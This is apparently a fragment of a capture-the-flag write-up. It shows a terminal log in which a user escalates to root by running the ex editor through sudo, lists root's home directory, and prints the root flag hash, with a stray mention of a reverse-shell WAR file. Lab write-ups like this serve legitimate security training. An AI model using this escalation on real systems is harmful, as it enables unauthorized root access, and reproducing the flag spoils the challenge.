 toor@deploy:~$
toor@deploy:~$ sudo -u root ex
root@deploy:/home/toor# id
uid=0(root) gid=0(root) grupos=0(root)
root@deploy:/home/toor#
root@deploy:/home/toor# cd ~
root@deploy:~#
root@deploy:~# ls -al
total 28
drwx------ 3 root root 4096 may 10 2023 .
drwxr-xr-x 18 root root 4096 may 10 2023 ..
lrwxrwxrwx 1 root root 9 may 10 2023 .bash_history -> /dev/null
-rw------- 1 root root 3526 ene 15 2023 .bashrc
drwx------ 3 root root 4096 ene 15 2023 .local
-rw------- 1 root root 161 jul 9 2019 .profile
-r-------- 1 root root 33 may 10 2023 root.txt
-rw-r--r-- 1 root root 66 may 10 2023 .selected_editor
root@deploy:~# cat root.txt
0cb08f37a8e40c3e09a96e9e43b51750
root@deploy:~#
revshell.war
reports